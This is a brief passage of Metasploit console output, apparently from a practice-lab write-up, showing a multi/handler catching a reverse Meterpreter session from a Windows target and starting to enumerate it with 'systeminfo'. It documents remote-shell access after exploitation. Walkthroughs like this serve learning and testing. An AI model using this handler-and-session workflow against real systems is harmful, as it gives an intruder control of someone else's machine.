 msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 10.10.10.98
[*] Meterpreter session 1 opened (10.10.12.109:413 -> 10.10.10.98:49157) at 2019-02-25 22:45:06 -0500
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information  Connection
--  ----  ----                     -----------  ----------
1         meterpreter x86/windows               10.10.12.109:413 -> 10.10.10.98:49157 (10.10.10.98)
msf exploit(multi/handler) > sessions  -i 1
[*] Starting interaction with 1...
meterpreter > systeminfo